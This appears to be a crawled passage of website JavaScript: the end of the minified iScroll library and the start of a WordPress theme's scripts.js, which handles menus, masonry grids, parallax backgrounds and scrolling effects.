c=b?e.removeEvent:e.addEvent,d=this.options.bindToWrapper?this.wrapper:a;c(a,"orientationchange",this),c(a,"resize",this),this.options.click&&c(this.wrapper,"click",this,!0),this.options.disableMouse||(c(this.wrapper,"mousedown",this),c(d,"mousemove",this),c(d,"mousecancel",this),c(d,"mouseup",this)),e.hasPointer&&!this.options.disablePointer&&(c(this.wrapper,e.prefixPointerEvent("pointerdown"),this),c(d,e.prefixPointerEvent("pointermove"),this),c(d,e.prefixPointerEvent("pointercancel"),this),c(d,e.prefixPointerEvent("pointerup"),this)),e.hasTouch&&!this.options.disableTouch&&(c(this.wrapper,"touchstart",this),c(d,"touchmove",this),c(d,"touchcancel",this),c(d,"touchend",this)),c(this.scroller,"transitionend",this),c(this.scroller,"webkitTransitionEnd",this),c(this.scroller,"oTransitionEnd",this),c(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var c,d,b=a.getComputedStyle(this.scroller,null);return this.options.useTransform?(b=b[e.style.transform].split(")")[0].split(", "),c=+(b[12]||b[4]),d=+(b[13]||b[5])):(c=+b.left.replace(/[^-\d.]/g,""),d=+b.top.replace(/[^-\d.]/g,"")),{x:c,y:d}},_initIndicators:function(){function i(a){if(e.indicators)for(var b=e.indicators.length;b--;)a.call(e.indicators[b])}var d,a=this.options.interactiveScrollbars,b="string"!=typeof this.options.scrollbars,c=[],e=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(d={el:g("v",a,this.options.scrollbars),interactive:a,defaultScrollbars:!0,customStyle:b,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(d.el),c.push(d)),this.options.scrollX&&(d={el:g("h",a,this.options.scrollbars),interactive:a,defaultScrollbars:!0,customStyle:b,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(d.el),c.push(d))),this.options.indicators&&(c=c.concat(this.options.indicators));for(var f=c.length;f--;)this.indicators.push(new h(this,c[f]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){i(function(){this.fade()})}),this.on("scrollCancel",function(){i(function(){this.fade()})}),this.on("scrollStart",function(){i(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){i(function(){this.fade(1,!0)})})),this.on("refresh",function(){i(function(){this.refresh()})}),this.on("destroy",function(){i(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){e.addEvent(this.wrapper,"wheel",this),e.addEvent(this.wrapper,"mousewheel",this),e.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,e.removeEvent(this.wrapper,"wheel",this),e.removeEvent(this.wrapper,"mousewheel",this),e.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(a){if(this.enabled){var b,d,e,f,g=this;if(void 0===this.wheelTimeout&&g._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){g.options.snap||g._execEvent("scrollEnd"),g.wheelTimeout=void 0},400),"deltaX"in a)1===a.deltaMode?(b=-a.deltaX*this.options.mouseWheelSpeed,d=-a.deltaY*this.options.mouseWheelSpeed):(b=-a.deltaX,d=-a.deltaY);else if("wheelDeltaX"in a)b=a.wheelDeltaX/120*this.options.mouseWheelSpeed,d=a.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in a)b=d=a.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in a))return;b=d=-a.detail/3*this.options.mouseWheelSpeed}if(b*=this.options.invertWheelDirection,d*=this.options.invertWheelDirection,this.hasVerticalScroll||(b=d,d=0),this.options.snap)return e=this.currentPage.pageX,f=this.currentPage.pageY,b>0?e--:b<0&&e++,d>0?f--:d<0&&f++,void this.goToPage(e,f);e=this.x+c.round(this.hasHorizontalScroll?b:0),f=this.y+c.round(this.hasVerticalScroll?d:0),this.directionX=b>0?-1:b<0?1:0,this.directionY=d>0?-1:d<0?1:0,e>0?e=0:e<this.maxScrollX&&(e=this.maxScrollX),f>0?f=0:f<this.maxScrollY&&(f=this.maxScrollY),this.scrollTo(e,f,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var b,e,f,g,i,l,a=0,d=0,h=0,j=this.options.snapStepX||this.wrapperWidth,k=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(this.options.snap===!0)for(f=c.round(j/2),g=c.round(k/2);h>-this.scrollerWidth;){for(this.pages[a]=[],b=0,i=0;i>-this.scrollerHeight;)this.pages[a][b]={x:c.max(h,this.maxScrollX),y:c.max(i,this.maxScrollY),width:j,height:k,cx:h-f,cy:i-g},i-=k,b++;h-=j,a++}else for(l=this.options.snap,b=l.length,e=-1;a<b;a++)(0===a||l[a].offsetLeft<=l[a-1].offsetLeft)&&(d=0,e++),this.pages[d]||(this.pages[d]=[]),h=c.max(-l[a].offsetLeft,this.maxScrollX),i=c.max(-l[a].offsetTop,this.maxScrollY),f=h-c.round(l[a].offsetWidth/2),g=i-c.round(l[a].offsetHeight/2),this.pages[d][e]={x:h,y:i,width:l[a].offsetWidth,height:l[a].offsetHeight,cx:f,cy:g},h>this.maxScrollX&&d++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1===0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=c.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=c.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var a=this.options.snapSpeed||c.max(c.max(c.min(c.abs(this.x-this.startX),1e3),c.min(c.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,a)})},_nearestSnap:function(a,b){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var d=0,e=this.pages.length,f=0;if(c.abs(a-this.absStartX)<this.snapThresholdX&&c.abs(b-this.absStartY)<this.snapThresholdY)return this.currentPage;for(a>0?a=0:a<this.maxScrollX&&(a=this.maxScrollX),b>0?b=0:b<this.maxScrollY&&(b=this.maxScrollY);d<e;d++)if(a>=this.pages[d][0].cx){a=this.pages[d][0].x;break}for(e=this.pages[d].length;f<e;f++)if(b>=this.pages[0][f].cy){b=this.pages[0][f].y;break}return d==this.currentPage.pageX&&(d+=this.directionX,d<0?d=0:d>=this.pages.length&&(d=this.pages.length-1),a=this.pages[d][0].x),f==this.currentPage.pageY&&(f+=this.directionY,f<0?f=0:f>=this.pages[0].length&&(f=this.pages[0].length-1),b=this.pages[0][f].y),{x:a,y:b,pageX:d,pageY:f}},goToPage:function(a,b,d,e){e=e||this.options.bounceEasing,a>=this.pages.length?a=this.pages.length-1:a<0&&(a=0),b>=this.pages[a].length?b=this.pages[a].length-1:b<0&&(b=0);var f=this.pages[a][b].x,g=this.pages[a][b].y;d=void 0===d?this.options.snapSpeed||c.max(c.max(c.min(c.abs(f-this.x),1e3),c.min(c.abs(g-this.y),1e3)),300):d,this.currentPage={x:f,y:g,pageX:a,pageY:b},this.scrollTo(f,g,d,e)},next:function(a,b){var c=this.currentPage.pageX,d=this.currentPage.pageY;c++,c>=this.pages.length&&this.hasVerticalScroll&&(c=0,d++),this.goToPage(c,d,a,b)},prev:function(a,b){var c=this.currentPage.pageX,d=this.currentPage.pageY;c--,c<0&&this.hasVerticalScroll&&(c=0,d--),this.goToPage(c,d,a,b)},_initKeys:function(b){var d,c={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(d in this.options.keyBindings)"string"==typeof this.options.keyBindings[d]&&(this.options.keyBindings[d]=this.options.keyBindings[d].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(d in c)this.options.keyBindings[d]=this.options.keyBindings[d]||c[d];e.addEvent(a,"keydown",this),this.on("destroy",function(){e.removeEvent(a,"keydown",this)})},_key:function(a){if(this.enabled){var j,b=this.options.snap,d=b?this.currentPage.pageX:this.x,f=b?this.currentPage.pageY:this.y,g=e.getTime(),h=this.keyTime||0,i=.25;switch(this.options.useTransition&&this.isInTransition&&(j=this.getComputedPosition(),this._translate(c.round(j.x),c.round(j.y)),this.isInTransition=!1),this.keyAcceleration=g-h<200?c.min(this.keyAcceleration+i,50):0,a.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?d+=b?1:this.wrapperWidth:f+=b?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?d-=b?1:this.wrapperWidth:f-=b?1:this.wrapperHeight;break;case this.options.keyBindings.end:d=b?this.pages.length-1:this.maxScrollX,f=b?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:d=0,f=0;break;case this.options.keyBindings.left:d+=b?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:f+=b?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:d-=b?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:f-=b?1:5+this.keyAcceleration>>0;break;default:return}if(b)return void this.goToPage(d,f);d>0?(d=0,this.keyAcceleration=0):d<this.maxScrollX&&(d=this.maxScrollX,this.keyAcceleration=0),f>0?(f=0,this.keyAcceleration=0):f<this.maxScrollY&&(f=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(d,f,0),this.keyTime=g}},_animate:function(a,b,c,f){function l(){var n,o,p,m=e.getTime();return m>=k?(g.isAnimating=!1,g._translate(a,b),void(g.resetPosition(g.options.bounceTime)||g._execEvent("scrollEnd"))):(m=(m-j)/c,p=f(m),n=(a-h)*p+h,o=(b-i)*p+i,g._translate(n,o),void(g.isAnimating&&d(l)))}var g=this,h=this.x,i=this.y,j=e.getTime(),k=j+c;this.isAnimating=!0,l()},handleEvent:function(a){switch(a.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(a);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(a);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(a);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(a);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(a);break;case"keydown":this._key(a);break;case"click":this.enabled&&!a._constructed&&(a.preventDefault(),a.stopPropagation())}}},h.prototype={handleEvent:function(a){switch(a.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(a);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(a);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(a)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(e.removeEvent(this.indicator,"touchstart",this),e.removeEvent(this.indicator,e.prefixPointerEvent("pointerdown"),this),e.removeEvent(this.indicator,"mousedown",this),e.removeEvent(a,"touchmove",this),e.removeEvent(a,e.prefixPointerEvent("pointermove"),this),e.removeEvent(a,"mousemove",this),e.removeEvent(a,"touchend",this),e.removeEvent(a,e.prefixPointerEvent("pointerup"),this),e.removeEvent(a,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(b){var c=b.touches?b.touches[0]:b;b.preventDefault(),b.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=c.pageX,this.lastPointY=c.pageY,this.startTime=e.getTime(),this.options.disableTouch||e.addEvent(a,"touchmove",this),this.options.disablePointer||e.addEvent(a,e.prefixPointerEvent("pointermove"),this),this.options.disableMouse||e.addEvent(a,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(a){var c,d,f,g,b=a.touches?a.touches[0]:a;e.getTime();this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,c=b.pageX-this.lastPointX,this.lastPointX=b.pageX,d=b.pageY-this.lastPointY,this.lastPointY=b.pageY,f=this.x+c,g=this.y+d,this._pos(f,g),a.preventDefault(),a.stopPropagation()},_end:function(b){if(this.initiated){if(this.initiated=!1,b.preventDefault(),b.stopPropagation(),e.removeEvent(a,"touchmove",this),e.removeEvent(a,e.prefixPointerEvent("pointermove"),this),e.removeEvent(a,"mousemove",this),this.scroller.options.snap){var d=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),f=this.options.snapSpeed||c.max(c.max(c.min(c.abs(this.scroller.x-d.x),1e3),c.min(c.abs(this.scroller.y-d.y),1e3)),300);this.scroller.x==d.x&&this.scroller.y==d.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=d,this.scroller.scrollTo(d.x,d.y,f,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(a){a=a||0;var b=e.style.transitionDuration;if(b&&(this.indicatorStyle[b]=a+"ms",!a&&e.isBadAndroid)){this.indicatorStyle[b]="0.0001ms";var c=this;d(function(){"0.0001ms"===c.indicatorStyle[b]&&(c.indicatorStyle[b]="0s")})}},transitionTimingFunction:function(a){this.indicatorStyle[e.style.transitionTimingFunction]=a},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(e.addClass(this.wrapper,"iScrollBothScrollbars"),e.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(e.removeClass(this.wrapper,"iScrollBothScrollbars"),e.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=c.max(c.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=-this.indicatorWidth+8,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=c.max(c.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=-this.indicatorHeight+8,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var a=this.options.listenX&&c.round(this.sizeRatioX*this.scroller.x)||0,b=this.options.listenY&&c.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(a<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=c.max(this.indicatorWidth+a,8),this.indicatorStyle.width=this.width+"px"),a=this.minBoundaryX):a>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=c.max(this.indicatorWidth-(a-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",a=this.maxPosX+this.indicatorWidth-this.width):a=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),b<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=c.max(this.indicatorHeight+3*b,8),this.indicatorStyle.height=this.height+"px"),b=this.minBoundaryY):b>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=c.max(this.indicatorHeight-3*(b-this.maxPosY),8),
this.indicatorStyle.height=this.height+"px",b=this.maxPosY+this.indicatorHeight-this.height):b=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=a,this.y=b,this.scroller.options.useTransform?this.indicatorStyle[e.style.transform]="translate("+a+"px,"+b+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=a+"px",this.indicatorStyle.top=b+"px")},_pos:function(a,b){a<0?a=0:a>this.maxPosX&&(a=this.maxPosX),b<0?b=0:b>this.maxPosY&&(b=this.maxPosY),a=this.options.listenX?c.round(a/this.sizeRatioX):this.scroller.x,b=this.options.listenY?c.round(b/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(a,b)},fade:function(a,b){if(!b||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var c=a?250:500,d=a?0:300;a=a?"1":"0",this.wrapperStyle[e.style.transitionDuration]=c+"ms",this.fadeTimeout=setTimeout(function(a){this.wrapperStyle.opacity=a,this.visible=+a}.bind(this,a),d)}}},f.utils=e,"undefined"!=typeof module&&module.exports?module.exports=f:"function"==typeof define&&define.amd?define(function(){return f}):a.IScroll=f}(window,document,Math);

--- FILE ---
content_type: application/x-javascript
request_url: https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2
body_size: 7507
content:
(function($){
    "use strict";
/* GLOBAL VARIABLES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
    var $window = $(window), tlg_nav_fixed = false, tlg_nav, tlg_nav_height, tlg_first_section_height, tlg_top_offset = 0;
/* EQUAL HEIGHT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
    var tlg_content_heights = function() {
        var w = jQuery(window).width();
        jQuery('.row.equal-height, .vc_row.equal-height').each(function() {
            if ( w > 768 ) {
                jQuery(this).find( '.row >.wpb_column >.vc_column-inner' ).equalHeights();
            } else {
                jQuery(this).find( '.row >.wpb_column >.vc_column-inner' ).equalHeightsRemove();
            }
        });
        jQuery('.metro-grid .products').each(function() {
            if ( w > 768 ) {
                jQuery(this).find( '.product' ).equalHeights();
            } else {
                jQuery(this).find( '.product' ).equalHeightsRemove();
            }
        });
    };
    $window.on( 'load resize', tlg_content_heights );
    $window.one( 'scroll', tlg_content_heights );
    jQuery(window).resize(function() {
        tlg_vc_spacer();
        tlg_megamenu();
        tlg_content_heights();
    });
    jQuery(window).load(function() {
/* PRELOADER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if ( jQuery( '#tlg_preloader' ).length ) {
            jQuery( 'body' ).removeClass( 'loading' );
            tlg_preloader();
        }
/* MANSORY - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if ( jQuery( '.masonry' ).length ) {
            var mans = document.querySelectorAll('.masonry'), i;
            for (i = 0; i < mans.length; ++i) {
                var container = mans[i];
                var masonry_init = new Masonry(container, { itemSelector: '.masonry-item', isResizable : true });
                masonry_init.on( 'layoutComplete', function() {
                    jQuery( '.masonry' ).addClass( 'fadeIn' );
                    jQuery( '.masonry-loader' ).addClass( 'fadeOut' );
                    if (jQuery( '.masonry-show' ).length) {
                        tlg_masonry_show();
                    }
                });
                masonry_init.layout();
            }
        }
/* PROJECT FILTER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.project-content').each(function() {
            var $grid = jQuery(this);
            var $gridID = jQuery(this).attr('id');
            $grid.isotope({
                itemSelector: '.project',
                percentPosition: true,
                masonry: {columnWidth : '.grid-sizer'}
            });
            jQuery(document).on('click', "ul[data-project-id='"+$gridID+"'] li", function(e) {
                e.preventDefault();
                $grid.addClass('is_fillter');
                jQuery("ul[data-project-id='"+$gridID+"'] li").removeClass('active');
                jQuery(this).addClass('active');
                $grid.isotope({ 
                    filter: jQuery(this).attr('data-group'), 
                    itemSelector: '.project',
                    percentPosition: true,
                    masonry: {columnWidth : '.grid-sizer'} 
                });
            });
        });
    }); 
    jQuery(document).ready(function() {
/* NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        tlg_nav = jQuery('body .nav-container nav:first');
        jQuery('.nav-container').addClass('visible');
        jQuery('.mega-menu ul').removeClass('menu').unwrap().unwrap().unwrap().wrap('<li />');
        if (!jQuery('nav').hasClass('fixed') && !jQuery('nav').hasClass('absolute')) {
            jQuery('.nav-container').css('min-height', jQuery('nav').outerHeight(true));
            jQuery(window).resize(function() { 
                
                jQuery('.nav-container').css('min-height', jQuery('nav').outerHeight(true)); 
            });
            if (jQuery(window).width() > 768) {
                jQuery('.parallax:nth-of-type(1) .background-content').css('top', -(jQuery('nav').outerHeight(true)*2));
                jQuery('.fullscreen.parallax.header-single:nth-of-type(1) .background-content').css('top', -jQuery('nav').outerHeight(true));
                jQuery('section.fullscreen:nth-of-type(1)').css('height', (jQuery(window).height() - jQuery('nav').outerHeight(true)));
            }
        } else {
            jQuery('body').addClass('menu-overlay');
            var firstProjectParallax = jQuery('section.image-bg.parallax.project-parallax:nth-of-type(1) .background-content');
            if (firstProjectParallax.length == 1) {
                var firstProjectOffset = firstProjectParallax.offset();
                firstProjectParallax.css('top', -(firstProjectOffset.top/2 + jQuery('nav').outerHeight(true)*2));
            }
        }
        if (jQuery(window).width() > 768) {
            jQuery('#home + .vc_row.parallax .background-content').css('top', -(jQuery('nav').outerHeight(true)*2));
            jQuery('.wpb_wrapper').each(function() {
                var backgroundContent = jQuery(this).find('section.fullscreen.parallax .background-content');
                if (backgroundContent.length == 1) {
                    var parallaxOffset = backgroundContent.offset();
                    backgroundContent.css('top', -parallaxOffset.top/2);
                }
            });
            jQuery( '.mega-menu, .subnav' ).mouseover(function() {
                jQuery( this ).parents( '.menu > .menu-item' ).addClass( 'current-hover' );
            }).mouseout(function() {
                jQuery( '.menu-item' ).removeClass( 'current-hover' );
            });
        }
        tlg_megamenu();
        if (jQuery(window).width() > 990) {
            var didScroll = false;
            $(window).scroll(function() {
                didScroll = true;
            });
            setInterval(function() {
                if ( didScroll ) {
                    didScroll = false;
                    tlg_update_nav();
                }
            }, 250);
            window.addEventListener( "scroll", tlg_update_nav, false );
        }
        jQuery('.nav-container:not(.full-menu) .menu > li > ul').each(function() {
            var menu = jQuery(this).offset();
            var menuright = menu.left + jQuery(this).outerWidth(true);
            if (menuright > jQuery(window).width() && !jQuery(this).hasClass('mega-menu')) {
                jQuery(this).addClass('right-0');
            } else if (menuright > jQuery(window).width() && jQuery(this).hasClass('mega-menu')) {
                if (jQuery(window).width() > 990 && jQuery('body').hasClass('frame-layout')) {
                    jQuery(this).css('margin-left', -(jQuery(this).outerWidth(true) - jQuery(window).width() + menu.left + 82));
                } else {
                    jQuery(this).css('margin-left', -(jQuery(this).outerWidth(true) - jQuery(window).width() + menu.left + 44));
                }
            }
        });
        if (jQuery('nav .menu-item').hasClass('menu-item-btn')) {
            jQuery( '.nav-bar' ).addClass( 'nav-full' );
        }
/* MOBILE NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery(document).on('click', '.mobile-toggle', function(e) {
            jQuery('.nav-bar').toggleClass('nav-open');
            jQuery(this).toggleClass('active');
            if (!tlg_nav_fixed) { 
                tlg_nav_fixed = true; tlg_nav.addClass('fixed'); 
            } else {
                tlg_nav_fixed = false; tlg_nav.removeClass('fixed');
            }
        });
        jQuery(document).on('click', '.module.widget-wrap:not(.no-toggle)', function(e) {
            jQuery(this).toggleClass('toggle-widget-wrap');
        });
        jQuery(document).on('click', '.module.widget-wrap .search a', function(e) {
            e.preventDefault();
        });
        jQuery(document).on('click', '.search-widget-wrap .search-form input', function(e) {
            if (!e) e = window.event; e.stopPropagation();
        });
/* OFFCANVAS NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.offcanvas-toggle').length) jQuery('body').addClass('has-offcanvas-nav');
        else jQuery('body').removeClass('has-offcanvas-nav');
        jQuery(document).on('click', '.offcanvas-toggle', function(e) {
            jQuery('.main-container').toggleClass('offcanvas-show');
            jQuery('nav').toggleClass('offcanvas-show');
            jQuery('.offcanvas-container').toggleClass('offcanvas-show');
        });
        jQuery(document).on('click', '.main-container', function(e) {
            if(jQuery(this).hasClass('offcanvas-show')) {
                jQuery(this).removeClass('offcanvas-show');
                jQuery('.offcanvas-container').removeClass('offcanvas-show');
                jQuery('nav').removeClass('offcanvas-show');
            }
        });
        jQuery(document).on('click', '.offcanvas-container .close-nav a', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-container').removeClass('offcanvas-show');
            jQuery('.main-container').removeClass('offcanvas-show');
            jQuery('nav').removeClass('offcanvas-show');
        });
/* VERTICAL NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.vertical-menu .menu-item.has-dropdown > a').after('<i class="ti-angle-right"></i>');
        jQuery('.vertical-menu').on('click', '.menu-item a[href="#"], .menu-item i', function(e) {
            e.preventDefault();
            jQuery(this).parent( '.menu-item' ).toggleClass( 'subnav-show' ).find( '.subnav:first' ).slideToggle( "slow" );
        });
        if(jQuery('.side-menu').length) {
            jQuery('.side-menu').mCustomScrollbar({ theme:"minimal-dark", mouseWheelPixels: 250 });            
        }
        if(jQuery('.offcanvas-container').length) {
            jQuery('.offcanvas-container').mCustomScrollbar({ theme:"minimal-dark", mouseWheelPixels: 250 });
        }
/* ONEPAGE NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery(document).on('click', '.menu-item a[href*="#"]:not([href="#"])', function(e) {
            if ( jQuery("section[id*=" + this.hash.substring(1) + "]").length > 0 || jQuery("div[id*=" + this.hash.substring(1) + "]").length > 0 ) {
                jQuery('.current-menu').removeClass('current-menu');
                jQuery(this).parent('li').addClass('current-menu');
            }else{
                jQuery('.current-menu').removeClass('.current-menu');
            }
        });
/* HEADER SLIDE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        setTimeout(function() {
            jQuery('.header-single > .container, .header-slider > .container').each(function() {
                jQuery(this).addClass('visible');
            });
            jQuery('.shop-carousel, .shop-carousel-rtl, .blog-carousel, .blog-carousel-rtl, .post-slider, .carousel-padding-item, .carousel-padding-item-rtl, .carousel-padding, .carousel-padding-rtl').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
/* BACKGROUND IMAGE CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.background-content').each(function() {
            var imgSrc = jQuery(this).children('img').attr('src');
            jQuery(this).css({
                'background-image': 'url("' + imgSrc + '")',
                'background-position': '50% 50%',
                'background-size': 'cover'
            });
            jQuery(this).children('img').hide();
        });
        setTimeout(function() {
            jQuery('.background-content').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
/* VC ROW DEVIDER COLOR - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.row, .vc_row, .vc_column-inner').each(function() {
            if( jQuery(this).is('[class*="vc_custom_"]') ) {
                jQuery(this).find( '.divider-wrap, .legend' ).addClass( ' ' + jQuery(this).attr("class").match(/bg-[\w-]*\b/) + ' ' + jQuery(this).attr("class").match(/vc_custom_[\w-]*\b/) + ' ' );
            } else {
                if( jQuery(this).hasClass('bg-light') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-light' );
                if( jQuery(this).hasClass('bg-secondary') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-secondary' );
                if( jQuery(this).hasClass('bg-dark') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-dark' );
                if( jQuery(this).hasClass('bg-primary') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-primary' );
            }
        });
/* SCROLLER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        var $to_top = jQuery('.back-to-top');
        $window.on('scroll', function() {
            if ( $to_top.length > 0 ) {
                if( jQuery(window).scrollTop() > 80 ) $to_top.stop().animate({bottom: 17, opacity: 1}, 700);
                else $to_top.stop().animate({bottom: -17, opacity: 0}, 700);
            }
            if( jQuery(window).scrollTop() > (jQuery(window).height() / 8 ) ) {
                jQuery('body').addClass('site-scrolled');
            } else {
                jQuery('body').removeClass('site-scrolled');
            }
        });
        jQuery(document).on('click', '.back-to-top', function(e) {
            e.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
